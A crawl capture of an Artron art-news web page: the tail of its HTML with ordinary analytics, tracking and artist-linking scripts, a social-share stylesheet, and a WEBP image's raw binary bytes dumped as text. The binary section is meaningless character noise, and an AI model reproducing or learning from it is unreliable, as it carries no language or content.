        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1114129,//内容ID
                news_id: 1114129,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1114129,//内容ID
                news_id: 1114129,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1114129,//内容ID
                        news_id: 1114129,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1114129,//内容ID
                        news_id: 1114129,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/share.min.css
body_size: 4071
content:
@font-face {
font-family:"socialshare";src:url("fonts/iconfont.eot");src:url("fonts/iconfont.eot?#iefix") format("embedded-opentype"),url("fonts/iconfont.woff") format("woff"),url("fonts/iconfont.ttf") format("truetype"),url("fonts/iconfont.svg#iconfont") format("svg")
}

.social-share {
font-family: "socialshare" !important;
font-size: 16px;
font-style: normal;
-webkit-font-smoothing: antialiased;
-webkit-text-stroke-width: 0.2px;
-moz-osx-font-smoothing: grayscale
}

.social-share * {
font-family: "socialshare" !important
}

.social-share .icon-tencent:before {
content: "\f07a"
}

.social-share .icon-qq:before {
content: "\f11a"
}

.social-share .icon-weibo:before {
content: "\f12a"
}

.social-share .icon-wechat:before {
content: "\f09a"
}

.social-share .icon-douban:before {
content: "\f10a"
}

.social-share .icon-heart:before {
content: "\f20a"
}

.social-share .icon-like:before {
content: "\f00a"
}

.social-share .icon-qzone:before {
content: "\f08a"
}

.social-share .icon-linkedin:before {
content: "\f01a"
}

.social-share .icon-diandian:before {
content: "\f05a"
}

.social-share .icon-facebook:before {
content: "\f03a"
}

.social-share .icon-google:before {
content: "\f04a"
}

.social-share .icon-twitter:before {
content: "\f06a"
}

.social-share a {
position: relative;
text-decoration: none;
margin: 4px;
display: inline-block;
outline: none
}

.social-share .social-share-icon {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
font-size: 16px;
border-radius: 50%;
margin:0 4px;
line-height: 20px;
color: #000;
text-align: center;
vertical-align: middle;
}

.social-share .social-share-icon:hover {
color: #000
}

.social-share .icon-weibo {
}

.social-share .icon-weibo:hover {
}

.social-share .icon-tencent {
}

.social-share .icon-tencent:hover {
}

.social-share .icon-qq {
}

.social-share .icon-qq:hover {
}

.social-share .icon-qzone {
}

.social-share .icon-qzone:hover {
}

.social-share .icon-douban {
}

.social-share .icon-douban:hover {
background: #33b045
}

.social-share .icon-linkedin {
color: #0077B5;
border-color: #0077B5
}

.social-share .icon-linkedin:hover {
background: #0077B5
}

.social-share .icon-facebook {
color: #44619D;
border-color: #44619D
}

.social-share .icon-facebook:hover {
background: #44619D
}

.social-share .icon-google {
color: #db4437;
border-color: #db4437
}

.social-share .icon-google:hover {
background: #db4437
}

.social-share .icon-twitter {
color: #55acee;
border-color: #55acee
}

.social-share .icon-twitter:hover {
background: #55acee
}

.social-share .icon-diandian {
color: #307DCA;
border-color: #307DCA
}

.social-share .icon-diandian:hover {
background: #307DCA
}

.social-share .icon-wechat {
position: relative;
}

.social-share .icon-wechat:hover {
}

.social-share .icon-wechat .wechat-qrcode {
display: none;
border: 1px solid #eee;
position: absolute;
z-index: 9;
top: -205px;
left: -84px;
width: 200px;
height: 192px;
color: #666;
font-size: 12px;
text-align: center;
background-color: #fff;
box-shadow: 0 2px 10px #aaa;
transition: all 200ms;
-webkit-tansition: all 350ms;
-moz-transition: all 350ms
}

.social-share .icon-wechat .wechat-qrcode.bottom {
top: 40px;
left: -84px
}

.social-share .icon-wechat .wechat-qrcode.bottom:after {
display: none
}

.social-share .icon-wechat .wechat-qrcode h4 {
font-weight: normal;
height: 26px;
line-height: 26px;
font-size: 12px;
background-color: #f3f3f3;
margin: 0;
padding: 0;
color: #777
}

.social-share .icon-wechat .wechat-qrcode .qrcode {
width: 105px;
margin: 10px auto
}

.social-share .icon-wechat .wechat-qrcode .qrcode table {
margin: 0 !important
}

.social-share .icon-wechat .wechat-qrcode .help p {
font-weight: normal;
line-height: 16px;
padding: 0;
margin: 0
}

.social-share .icon-wechat .wechat-qrcode:after {
content: '';
position: absolute;
left: 50%;
margin-left: -6px;
bottom: -13px;
width: 0;
height: 0;
border-width: 8px 6px 6px 6px;
border-style: solid;
border-color: #fff transparent transparent transparent
}

.social-share .icon-wechat:hover .wechat-qrcode {
display: block
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202209%2F8023bc1d92ccf421325558b9459de81b.jpg&w=800
body_size: 35440
content:
RIFF8�  WEBPVP8 ,�  P��* X>m4�H&$"������eB��ɥO�m*�,F�Ȩ�G�=���.r��~I���n��x��U�����߰]Ǟk?p�Z�t�uUz$t�����?����0����O�����G�w�����_n������.����O�>M;ӷ�����Ϸ��j�x�K�_�'~�������Z�q������pe��,�]0b\�����w<-u�׳�a�C��"��NvW�ߖC���WO8	���g��,���5���E���:n�<#�Aº|yP������=���B+bc zL�w�9��̄�"Uu5�VF~�Zr �P<ƫ����3{ �$Q��r<V�k\��������#�ct�^�:l}�
:�	ZF*^�P䃎��D��A�$Ty'��kXUW�C��Y��y�^��2��s�sw`�j������,���_77=i�Α��7(���3T����f��7\ȁ�9=[]�u6X�	��eU;�0͸�9�xt�u�PT�L���ڏ'Ø��륛O!�֣Ϯ��8�z�=D���� KиV^Ǯ�����f�T���-7$�<ؚ��U>�N�LZ�&�ď01^���ر[#[px�v����_S��&NQނmz��J���v?��a���	��L�V01�%��&)1��P<Fm)�6ᅮ�Q�m�R<|oY��BL�4�4ݣ��P��CO#oE�	;̤�vZ���-�K�N�/C��>��g"g펓d���+_1O>��"@���E��XM�oT\W�=�����G�i�u&/��Cߑ�&�-�R�qg�Pm�5z�I?�3m=LU>B�g7�����!J_��{x�o�;��rg�|�����7	�n4)�oY�O��t禬)�`/��w�3��������Da�������x��r��#���-5_���/#Ue����q
Ώ�i�dr-;,�k���C8�ͿHf�}������vQ���~�b=̂�}�ɱ,��@��#T=]�~��{P���
�l��|{�^�ꉥA8� �ap�})M`%j�'�Haq7V`4��?����둓�tU�� �8���qS1q��׊^�;=����γ��>Jܹ"D`f�"!DV���"�02�2�����g4�I5���x��p�]������Q4$3U���VJ�GVU��h  �s
��%��|q��j��Q���}�yi�����h@������$-ˆ}e�F3�*�\+|(�W��]������T{�Ƭ�~6��J���y������+�9�a<

?9w�_�.�y����>�4����hs}v��P��_)�˄ ��4	���o�t��@���rp)�s���f�����\`�`���'t����?��������m��smzB�-i����M���������Gv>�UB���F���5S<��#I�xw���l�ߗ��;��˿�4-q'�� ��|K:��a��K2�@��"�_�'����ip�������U�k�$l��L�y���@�dS����rH2O��Er9!�pԒ�V�H����d���^�י�F���+C�}`M
�t~@��j���P45�a�6��O���Ti,��%���ʜ��,�\{QX���f耎�^��qE���go�'��>sLJ�0e���� 'fe�$�O5�4b����uz�6�� N�e���<�:��S��;��5�}�<�Sl��r4VY"d�8w��nG1T���;��vb�z�^ Y�S)j��arW�D��L� d̝ˡh���AO
i�O�`���*�|�⍰���v��X�o�d�[�\��%�q����0\w��|L;�F�A02b��6�ʇ{9�����d]��}3�3��80��.��N��l;t��3�+���̆�%ړ���c��v��ZU�!��_>��<��G���R�/~��Dn/�"d�<W�m�d<nqҮ�����Vw]�~��ǃj�T&Na��Y�,�go�Y>��/�k�ϐ�on�{�Ι�+��	��eB��MaV�W��Ɂ|���ti!Y.W	|�u��H$���纱�?�_��~̔f>F��ˢ�p(-l�Έ|.VX�ɏe�Wz(+���H�>�/5��`1֛�%����T�,˒����M3�n��e�.�Vs,�;�qݿ�ϻ�P!�����9w�WTM_FS�C,	%��C縏�]�8*��!|����<��u��v������Y�-�2�@r:�S�@����m�|�ѐ0�/��%��������[h2�b�_K�!X֔�v?��|��1`�@�(�L��T�vk=f�H@�sIj �:ε�SO�K�[XQ��!.>���z�Z�QrZ&l�������ɳ���J��CZ�y�?c�*#|1ec
+�~� �7��լ�梔k����t�vu���I�����r�{{�,��Ey���^:h$+�U����L}�����0�~��_���r�k�\����|�=���w�PK����n۠�/ z��|�R�H7��%����^�l�/Hw�*�-�����Y�����ό�;W��
���j2�G�W�[�a�b#G����Jrcw'f%�bWD�f���ŀ�"[e��G����S��Y@�Će��ĸ���L�|nQs!��4j�.th�f0�U����o�x���Q.	�i4b���_y�C^CY�?�\�#I��3�W���37�Wc1ٞ���h<A��%*`|-����A]����zz�)�~��%{���6��O_)�l	�$�m�&�-�X�'|�5�ѹ��K�.�ݢk~�s&���]WڇmPZ�7\۶�ᯋ��m���sZA�����3
�GA�R�<==>�Ck<��~Yo���Mz)�Z�{>�U8�|��DM�O;a<���Q�V�����a6O���E$�;�Y�@]:���f5�������3���k*�\�9\�"�0�Z�����
�:��c N����9ε�!���()�q��*�(ֻ�X��K��e)���,��b$�"x������߲4�[�-�N�Xb���D+���P��ٚ
bD�)�-`.J�3���O{"��,�O({l�G����d�+0*RW�{2q�*�hT-]����9{j�NL0b�T��	%�K?�ĝ!�+@�=�T�B��ᢼl���{�&�:�M����b�%����W�l+m�]Jv#]}����U$�_�Mta/s�e�B�����om1�X*��fI�$�qJ��њ��H&c�ֿ�$'ϳǝq���|���E
��E�}���e#5"�N7%���=Y�/&�5��������`1�~�+��W�7Q	m<�_��(.a��ד�9/��" ǁ6�V77?,w��(�jG�`���mr+�����\w�Oʟ�K¸�^��>r��G�����ď��SZ��, �؈�i��3�o~��́�<��ї�Ы+l�i��+��yw�z�T���~�|<6��������\	�h�5��h�Y�U���jP��A�c��� ��r0A�������Q[�T��꧚ΏؘQkq�~yb>��U�x�Z���d�P��6�c@U��~�:oNML��8c�w>'�Zí�)&a�a�%����IX��HQ�/�b�រ�MZ�Zψ2��p�7�i硓f9Lg�:>�d����[��"O��Xz��N�nKt�p��U�OV���VP�Ejwr�rc�~OU�!��H�igb�s\Q}5�F�>���1�I"5�o}����d���}��OC�S�x(��C� eN��l��� �G��s�%���i���" �g�q͙d�ka�u��l���L����S��N9XI�1�_�y���@�� ���a�R
c_��&�hI$L��w&�b>��2$�n���\ߊJ���l�zc����^�)^	�S���w�R#���&�ĦP�M���jN �z��d}e�dw������Z�@�����~��<�-�駋��&�)@�$�=�O���d��#dy�ת-��7��+��9���E� �8;J%���Γ���8X<�2���4V��U�T�ʉ%�T���M0�cG����ћY�)c�\!G�����=����[��1t��N�] ��lw�{��N���C��-�s�y���ϟE�Q)E�2kZ�|�ce���r�ͽ��m;����S�� ��\�&�יMQx6�'5����얳hی�C��;�]߳�
�d�=
@���f�X�BXȺ�z�H�E�>�>��c�:��� ���}���׆�^�A/�#��H]��C�I5/����p�1�q����zl8���%������X��^V���p�ɾt��>FO ���\b����Q����J�m?���n�%�N�����B7��2�)������-A7͠l��m�͝/��Ҿ�>�׬z��o+���t����E���W�d߭��
��\b�{mQ�c��E7M,�ܘ�N��2���h�:��śpT���|�W������J~ϫb�j!�$Gk�$z0(�FEw�;���uax��N�$RF��G}�~����}�J���,(��P���[�e��P��b�����rd��Z�c�E��P�.QgI�m������yH�
�6¯;���C���CzZ	iG�����t 2���iUb���yF��d�����(��F�I�l�pBt�����怜���Mn'�Ƥ��"<�_��`0O���73K��ݠ]���WI#5��� |ȵW]��W͖�ݢ��d�w=僡�2�x}N��Q��L��w�2��
�����i��q�N@�2xk�^éW�e�_<�����+ϿF��]�G)l���6z��Vx�GTs8��oN�q�R�yzӻH��j����Ը$�Ig���η�)P�-��7?��<�M�WC\��hS+ޠ��`w���R�!9M&7eSlPf	T��U<�������T�n�a��M`Og�T<�dQ&�C-�����v���s��?gU��r����/)�|�(L�7��及+E�e$|L�Gq��rM���O�-~�{�����gnC?�(چ�
N뎳�/z�#z����x�Ĳ~||/����7��i����D�]�d�&����'�Wc�֭(��|}WN�pi����tR�WEF@Dy�o>�j�~��{B`��t��c@����-���2���g]���w~rƶ�z� �vz����i|>5�:�S����X~���G�_mQ���Ȋ6T�<���b3���=�O7��ֽq�o>�t�,��ɱ�؀7��E�V=�R�R^���'z����Jc��j�׫ۿ�;T�����1��ط�f;�'�d�T��_+��"G�����\z��T�+�� k��d��pgEw%E�׼���ߚ ]����70����c}+nv߯ʬ6��\ַS�����L���+p!�p��7"��э�|�{)���V�Z��e8�h��g����s=�ej���P���xɴ��F)_�`�=֥��kz��̛׮ў�%����\���{͖����aI��1���V��,)� ��O���k(�!"�9��;m$��'WN���YH�ʦ��6���u�S8u!�+�O/�>��#= vj��h�I�Q�v�|gG���v������(��@H�*[�M��AP�?`4�m��w-��yu�5��?.������	�{��D�I����#�.ڒ������/���<4����S��~gU�.��u�nsI'��;(�  ���M�D8=_~2�I:��_O�f�4A�s���&�e��̌��'�G ҽ[�f��h�*��ݶ�O*|�x���L�?�@�;�ӗ~&`��A���z�1�� ��'A��Ϻ�`�ò9���%5�����U0G������q���˼���w����JZ�P���d���*��j ���d@2Lh�GHB&������6�"ꍉ��\�gc�e���ؚ9�[�� [���K���G�>O}�1�ȤB����3���)�%�v"u�SlfRP2;��:QZ�B��d$VEI�>�V���|�����3FԘ�4^`��Z��Ҧ����u6�,"�q&�@�QǮL& e0V�8��f�)xv�f�_5g��P�t��`XRu���%*����,�	,`ˡ�k�������>���@UC�	�n���ʖ!
'A�<��ޓO=z8��6�V������&Z�ł�b
&*b���?��49��*#!ݒA�1(�)yfFb�3#&8C�c��9�P6�U}YH��K�GIk�:�h��-k��ey�؉f|�mE�2j�\'!�0��%��x���
����y�:��.|�9�6W��й%������k�8��G0_�]+�$Ay�E����룶dW���^��C��8�j[����� $������"��w.x(&�D��������˰~��e}��0<�̉���1�9�R�R:,��o��OW�p��c���	:s�g��r�"U����)��B��F��s�(���k����(�Ub�!ov�r�tiB�B}K#.��;��?m�7Z*Y5w�%�\ߚ���x��m]���q(x� |�k�%��ٯ#E8��b�a�(eY�hq�
{�4\h�!)��xIB�.�����Rc>D<�&I�D���X=$1�Z�����_��Om��>S�۳.�f�FDE\M~�T��k���!s疛�t��� "�џy	��F���kqOR`202����p��<���bt���<�޻�t�1���9i*Rn�SQ�4�]�Wpޯ��d����<J�U��oW�5jѩ��Fs���X�r��c��DM�;����h�L��&�������T�у��U�^N�Bb�~����sK��K�1�<T��Wq��8�ܹ.���7.*,䱣��?�ӎ���0�CD�n �Z�	�`���l�Fh��Z���ۙ�P�{;��F��$p>s�SIg���sG,�\�Կo�6��d�w����Sx9?�4���'9Z�2L�h����+LZ[���tg�;k�}�VQ?�sIIw���vZ��\YZ�;x������?X2<����
R�Zl�|�`+S y��MYO�P.3���@r5�Q����r�07H	���z) Q"x��/L|w[��̭�9դ��X�IJ�}��h�����M�0��ߜ�U�6�l*w7�j?�D�n�h�=_E�WNԛ�U��gv�ި̯��Be����*�?��m�`F [)U�G�	���<��`�Bp�nN�.F!L2�
��碓��؈
;(�!��?G�T-"�	�5^s���Z��v����9K}Nc|T�E��D~k..ϓ��mmz�J�����O~�|�(���F�&�k�@cBUSE�pv�Ѯ-6�>��#P�Շ��'G���FBJ��p�븾!uґf�x��q�<ln��}9X�V����_��6�
��A�
�(p�9S2�<Mu%pI�X���ᨫ� ��k�k�>�J(�gK{v��7��-����
��)�6 Љ$Q�_� ?�]T��Bdp�
eh;5J���쓝T�1?�{	�PRie���#L\/"3��I��)��~�����N��������Z�3� h���%V�vG��H,:j^��3W�t��&���:�xw����P�8Cs�P�ϱ�2vN[����Jt"��^h��j����>@��`ȋ}Z.�t�����W�p�^X��劕ٍ��9 �|"0<�/n1W��&#�ۊz�Aj��f�E�����`���}���G�6��qV��ʉ`/�}��m=-IND�P;�6D�})	_�y�'OJ�Hr.����z���f�ع[�7k⧎Kz��R[)t��V�|˩�zd�*�r2�٪��5y#��>dk��ހ'�]�8�%۩[�jYE��=���n��a�b��U�c������j	Z��h�j�B|`��]kr��p�o<CՅ=rQD��{�%<�2�C��ג�%*:�'N���Zm����QZ�7��de�9ᩴ�<���o�I���9jW�d�+x�|M+���E����X�l���H�y�;����l�4b��+���L���\k��k�<�;�5�-�I1q��m�����!ON!�Q����Y�;hX���1)�	}��Xc��MV~�ؙ�,Թ�zm�>f�����=s�����t�=��T�x�@�:jU�+�-�*tA?�p�m9"4�v�Z�)/w%�T9�Ш!�ry�\�0a��R �4�9>#X  ���D���֓� �T@�*����7;�Ѱߦ�8y}�����2���X_���[��2^d�j=��xd�ƕn)���F�#+n�5�􎜾�?o�e�v�K��e5\U �i�'�4�����W�	�^f��*q}!<ZU��4�|����f����+�8�����.o��}�4��Y�f������؇�JڸFt;w���e:*Ҽ-Z��Ϯk\{݀�(��D��*R��g r��(�W{{؈�Z�i�tm�q.�#V*S7����9Z:5�~�U��%��p-�������b;F����F����\�*�؈E��ܲab��tԣ����:n�������*@���-�.�d���O�s�:���r��>�5����s#�l��`�������}ӊ^�I��v�~PC�$���	jLJg��!k���\$V��m%L�*"���ov�.8�Y��94;ZD�d�I����Y
�E'+;�K�ِ��p־l0��y�$N|�gf�oDo����E�Գ���?ܕ��0A�n+spW��"��ʔ��n մbf~�4 A���t��{
�Ѥ��/c��&�&�h������=�m�P����P���I�Zv��	>W��od��W��(�I=5`���l�b(
����X�ʬU�{�#DU�$���b�{0�kY_4m��!�i����1p��h�~��o.�����ü�5P��Y��x��x�����i���1�R�m�px��2�!�l����R���F���c�L����5H��N��便m� ��D�Y�;�5�ﺀi��1�����Z�^�}J����]��\�,�x���K �p�Z�o� R��q4�5��4�@K�	Ѧ-[j�/ةe��%nt�[?�H�&/\	E����U��#�Ϋ&��t4eH����1��4��em�j�"+u5iR1�$OϮ�-3�O�3:��kj8�]�oP�a�,��k��EO�7y����mW�6����$V@�r���T��ۣW�Ũ��>�̭�!^�0�"a�_��B>�Fk�%jeW�H�'b�X�Ҫt��J�U
�'�KF�Tͼ�*�
dj��O�|PRk�
�M0Xn�n�f�$�%��H�e��&�nH�PNVg��;�W#�����w���+g�9*!��u�.hW�_6�щ�˄'4B��K�O�@9�|�|��QB�����=r�$�-|��:� 1!�����}���"bH��P	 ��yjY��N22b�C=O?x~����zg�����/R�C�X�ہ�D�����R��o�T���y����u[�܄|O�v��Z��/�o`�>7,A�K�%,�{/��[�e���	;���N;�?��9'uT3�#V��}IU_��O";�W�\%��g6 �/H
��!I+��<1h��rt^�yb��(9�Z9���}���-+��xf��0���/#������}�؊��8b��ۣ��Sb�W�1���kI�>�Z�s�=����OYﺦ6��3�m=��#~������+?�یХ��y�$ 8d~�S�kݐ�g�_v�JC���#fz}*r�g��ٵ�U��v�ܱ�Ζ� ��j��8*J�ۭv��\��1=�Ff��7��06�C,u�Q���aR�=`O��NaoP渁?�i��^G<�q^6V�GB�[���٠m����C*Ef����C
'"&�w9Jz1PY���uL~|WQa���7�p@S�fs�|�+�0��#���_�L'�OWN���b�IL�u�n�f��?6n��X���M���d�i/��At�R������n z4C
1r�j&9�p-����^�]��;�E/��s4�J�m�*Ϛ��s����+�P����~�h(��@�I7Nh�x��E]�OOb��"�$�2��^���7�
�yN�v��)0զ�CU%7�Y%+���N6��o2C÷aJb�vPE�L
���ͥ_�ֆo�Z��n#�w�x�_���N�� �I��'���p� ߽���	�(��~@B?�hXI�ڇ�8���۳�yӰd�ҹ��<���G��Sh����ϝ�QkNTt;�ɡ���X9�U	�SI���qHp�{�9��n��7�	>\������T&Ŭ��浛|�~"�#$d�vS����䍹9K�����J���A@����5l�m�y��R�(��n2��P��VvGk��'�u��g�@\Ə�/��F�9�ú�OȰJP�)��S���R4	y6g�-�d̢�m�2"�C��C�6>A>r��]4'�N�u��xF�[?�ox�L��.�O����9�Ƅ���!_�]>i��Bh`���4���p)/�{����u�j{`�-�\m�b�/�ތ�s+�����QkS��H�'�R[���J��Ʋz�7�����+ʣ��{rR�3�r�R�d���ϊ��e�&��a�E� �"��Afw����18��@���0&�<&�w�=�nQ��i�	X;07�ny�=	x�~���A�P���`�WN8���C�*F��Z�?1�V��H@x��9�{��G��z�0���O~Z����o����2߼�t�K(c�� ��Ԅ����� � �{:p�Nk�w[	��0��i�|?�l�T��n���n�wuT߲2K��hy�W S�X��Kwv^%�#dۍF�cUq[�J�IBr�яp���XpO�B��:�z��'��l��L�`�aĂ�E���筳-���?��L�����}<�r��G;B�r�=4א�kϲ� �]ǐ\�M.W^=⧚��l��:�9/<��R$c�/B�\�(L�ڱ gb2�����6�+!��0���8f��;�~�'Fl���I��o_3�%Tu������h�;ʁu���^#~���-'�t�|��< z�	~�q�"F:?Fw��I�������p�:H¤��F5�H'Dd/�ϧ�A��.���5M�� @���dE��!��K	%!�L��6��w�wƣ�p 8��F���7���Ԟ��7iou���Ҁ�k�6�7*���.,�)H���N{I�,��.����!�c֩C���IƹOn����_Ĩڞ������6Ac��R��7�ukd&k�Sb��9*h��Ⱦy��Fǯp��]
